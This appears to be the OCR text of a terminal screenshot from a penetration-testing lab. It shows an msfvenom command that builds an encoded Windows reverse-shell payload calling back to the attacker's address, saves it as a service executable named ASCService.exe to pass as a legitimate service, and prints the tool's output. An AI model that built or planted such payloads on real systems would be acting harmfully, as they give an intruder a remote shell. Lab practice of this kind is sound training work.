 root@ip-10-10-10-30: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-10-30: /opt
root@ip-10-10-10-30: ~/Desktop
root@ip-10-10-10-30:/opt# cd ~/Desktop
root@ip-10-10-10-30:~/Desktop# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.30 LPORT=4443 -e x86/shika
ta_ga_nai -f exe-service -o ASCService.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: ASCService.exe